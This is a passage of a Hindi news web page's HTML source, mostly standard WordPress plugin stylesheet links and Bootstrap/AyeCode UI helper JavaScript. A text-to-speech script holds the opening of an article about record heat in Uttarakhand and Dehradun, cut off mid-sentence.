<link rel='stylesheet' id='bdt-uikit-css' href='https://nation9today.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://nation9today.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.19.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://nation9today.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744804535' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://nation9today.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744804540' media='all' />
<link rel='stylesheet' id='elementor-gf-local-hind-css' href='https://nation9today.com/wp-content/uploads/elementor/google-fonts/css/hind.css?ver=1744804542' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://nation9today.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://nation9today.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nation9today.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://nation9today.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js"></script>
<script src="https://nation9today.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets-v5/js/bootstrap.bundle.min.js?ver=0.2.41" id="bootstrap-js-bundle-js"></script>
<script id="bootstrap-js-bundle-js-after">
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');jQuery(this).off('shown.bs.tab').on('shown.bs.tab',function(e){if(jQuery(e.target).closest('.dropdown-menu').hasClass('greedy-links')){jQuery(e.target).closest('.greedy').find('.greedy-btn.dropdown').attr('aria-expanded','false');jQuery(e.target).closest('.greedy-links').removeClass('show').addClass('d-none')}});jQuery(document).off('mousemove','.greedy-btn').on('mousemove','.greedy-btn',function(e){jQuery('.dropdown-menu.greedy-links').removeClass('d-none')});var $vlinks='';var $dDownClass='';var ddItemClass='greedy-nav-item';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-0 p-0 zi-5 ';ddItemClass+=' mt-0 me-0'}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown"><button data-bs-toggle="collapse" class="nav-link greedy-nav-link" role="button"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge bg-dark rounded-pill"></span></button><ul class="greedy-links dropdown-menu dropdown-menu-end '+$dDownClass+'"></ul></li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){var $li=$vlinks.children().last().prev();$li.removeClass('nav-item').addClass(ddItemClass);if(!jQuery($hlinks).children().length){$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-bottom')}else{jQuery($hlinks).find('.nav-link').removeClass('rounded-top');$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-top')}$li.prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{theme:"bootstrap-5",width:jQuery(this).data('width')?jQuery(this).data('width'):jQuery(this).hasClass('w-100')?'100%':'style',placeholder:jQuery(this).data('placeholder'),language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-bs-toggle="tooltip"]').tooltip();jQuery('[data-bs-toggle="popover"]').popover();jQuery('[data-bs-toggle="popover-html"]').popover({html:true,sanitize:false});jQuery('[data-bs-toggle="popover"],[data-bs-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-flex justify-content-center align-items-center';var wStyle='';var sStyle='';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9 ratio ratio-16x9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100';wStyle+=' height: 90vh !important;';sStyle+=' height: 90vh !important;'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0;'+wStyle+'"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" style="'+sStyle+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);const auiModal=document.getElementById('aui-modal');auiModal.addEventListener('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').removeClass('d-none').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex').addClass('d-none')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').remove();jQuery('.modal-backdrop').remove();jQuery('body').css({overflow:'','padding-right':''});var $modal='';$modal+='<div id="aui-modal" class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-modal',{});ayeModal.show()}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html().replaceAll('carousel-item','not-carousel-item')+'</div>')}jQuery($carousel).find('.carousel-inner-original .not-carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html().replaceAll('not-carousel-item','carousel-item'));jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $md_cols_count=jQuery($carousel).data('cols_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$row_cols_class=$md_cols_count?' g-lg-4 g-3 row-cols-1 row-cols-lg-'+$md_cols_count:'';$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row'+$row_cols_class+' ">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col ">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col "></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" id="aui-carousel-modal" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-carousel-modal',{});const myModalEl=document.getElementById('aui-carousel-modal');myModalEl.addEventListener('hidden.bs.modal',event=>{jQuery(".aui-carousel-modal iframe").attr('src','')});jQuery('.aui-carousel-modal').on('shown.bs.modal',function(e){jQuery('.aui-carousel-modal .carousel-item.active').find('iframe').each(function(){var $iframe=jQuery(this);$iframe.parent().find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');if(!$iframe.attr('src')&&$iframe.data('src')){$iframe.attr('src',$iframe.data('src'))}$iframe.on('load',function(){setTimeout(function(){$iframe.parent().find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})})});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-bs-target="#aui-embed-slider-modal" data-bs-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$rtl_class='justify-content-start';$carousel+='<div class="carousel-inner d-flex align-items-center '+$rtl_class+'">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var srcset=jQuery(a).find('img').attr('srcset');var sizes='';if(srcset){var sources=srcset.split(',').map(s=>{var parts=s.trim().split(' ');return{width:parseInt(parts[1].replace('w','')),descriptor:parts[1].replace('w','px')}}).sort((a,b)=>b.width-a.width);sizes=sources.map((source,index,array)=>{if(index===0){return `${source.descriptor}`}else{return `(max-width:${source.width-1}px)${array[index-1].descriptor}`}}).reverse().join(', ')}var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes',sizes).removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only visually-hidden').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only visually-hidden').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;var css_height=window.innerWidth>window.innerHeight?'90vh;':'auto;';var styleWidth=$images.length>1?'max-width:70%;':'';$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto ratio ratio-16x9" style="max-height:'+css_height+styleWidth+'">';var url=jQuery(a).attr('href');var iframe='<div class="ac-preview-loading text-light d-none" style="left:0;top:0;height:'+css_height+'"><div class="spinner-border m-auto" role="status"></div></div>';iframe+='<iframe class="aui-carousel-iframe" style="height:'+css_height+'" src="" data-src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-bs-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-bs-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="btn-close btn-close-white text-end position-fixed" style="right: 20px;top: 10px; z-index: 1055;" data-bs-dismiss="modal" aria-label="Close"></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close);ayeModal.show();try{if('ontouchstart'in document.documentElement||navigator.maxTouchPoints>0){let _bsC=new bootstrap.Carousel('#aui-embed-slider-modal')}}catch(err){}}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert bg-success w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle me-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert bg-danger  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle me-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert bg-info  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle me-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert bg-warning  w-auto';$thClass='bg-transparent border-0 text-dark';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle me-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 pe-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="me-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ms-2 mb-1 btn-close" data-bs-dismiss="toast" aria-label="Close"></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}$(document).on('slide.bs.carousel',function(el){var $_modal=$(el.relatedTarget).closest('.aui-carousel-modal:visible').length?$(el.relatedTarget).closest('.aui-carousel-modal:visible'):'';if($_modal&&$_modal.find('.carousel-item iframe.aui-carousel-iframe').length){$_modal.find('.carousel-item.active iframe.aui-carousel-iframe').each(function(){if($(this).attr('src')){$(this).data('src',$(this).attr('src'));$(this).attr('src','')}});if($(el.relatedTarget).find('iframe.aui-carousel-iframe').length){$(el.relatedTarget).find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');var $cIframe=$(el.relatedTarget).find('iframe.aui-carousel-iframe');if(!$cIframe.attr('src')&&$cIframe.data('src')){$cIframe.attr('src',$cIframe.data('src'))}$cIframe.on('load',function(){setTimeout(function(){$_modal.find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})}}})});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ms-2 w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original;navbar.dataset.css=cs_scroll}if($value>0||navbar.classList.contains('nav-menu-open')){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll();aui_flip_color_scheme_on_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
</script>
<script src="https://code.responsivevoice.org/responsivevoice.js?key=RWjwpsz6&amp;ver=1.0" id="responsive-voice-js"></script>
<script id="voice-trigger-js-extra">
var voice_values = {"content":"\n\u0909\u0924\u094d\u0924\u0930\u093e\u0916\u0902\u0921 \u0915\u0947 \u0915\u0908 \u0936\u0939\u0930\u094b\u0902 \u092e\u0947\u0902 \u092a\u094d\u0930\u091a\u0902\u0921 \u0917\u0930\u094d\u092e\u0940 \u092a\u0921\u093c \u0930\u0939\u0940 \u0939\u0948\u0964 \u091a\u093f\u0902\u0924\u093e \u0915\u0940 \u092c\u093e\u0924 \u0939\u0948 \u0915\u093f \u0917\u0930\u094d\u092e\u0940 \u0915\u0940 \u0935\u091c\u0939 \u0938\u0947 \u0932\u094b\u0917\u094b\u0902 \u0915\u093e \u091c\u092e\u0915\u0930 \u092a\u0938\u0940\u0928\u093e \u092d\u0940 \u0928\u093f\u0915\u0932 \u0930\u0939\u093e \u0939\u0948\u0964 \u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928 \u092e\u0947\u0902 \u091c\u0942\u0928 \u0915\u0947 \u092e\u0939\u0940\u0928\u0947 \u092e\u0947\u0902 \u0938\u092c\u0938\u0947 \u091c\u094d\u092f\u093e\u0926\u093e \u0917\u0930\u094d\u092e \u0926\u093f\u0928\u094b\u0902 \u0915\u093e \u0930\u093f\u0915\u0949\u0930\u094d\u0921 \u092d\u0940 \u0907\u0938 \u092c\u093e\u0930 \u091f\u0942\u091f \u0917\u092f\u093e \u0939\u0948\u0964\n\n\n\n\u092f\u0939\u0940 \u0928\u0939\u0940\u0902, \u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928 \u092e\u0947\u0902 53 \u0938\u093e\u0932 \u092e\u0947\u0902 \u092a\u0939\u0932\u0940 \u092c\u093e\u0930 \u0907\u0924\u0928\u0940 \u0932\u0942 \u091a\u0932\u0940 \u0925\u0940\u0964\u092f\u0939\u093e\u0902 \u092a\u0939\u0932\u0940 \u092c\u093e\u0930 \u0932\u094b\u0917\u094b\u0902 \u0928\u0947 \u091c\u0942\u0928 \u0915\u0947 \u092e\u0939\u0940\u0928\u0947 